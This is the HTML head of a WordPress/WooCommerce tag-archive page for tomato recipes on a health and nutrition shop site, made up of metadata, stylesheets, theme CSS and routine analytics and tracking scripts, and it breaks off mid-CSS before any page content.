

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/tomato-recipe/
body_size: 38831
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tomato recipe Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tomato recipe Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/tomato-recipe/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/tomato-recipe/","url":"https://www.possible.in/blog/tag/tomato-recipe/","name":"tomato recipe Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/tomato-recipe/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/tomato-recipe/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/tomato-recipe/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet.jpg","width":853,"height":434,"caption":"Tomato Foxtail Millet Recipe"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; tomato recipe Tag Feed" href="https://www.possible.in/blog/tag/tomato-recipe/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768948894' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"2176abf589","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/12366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: 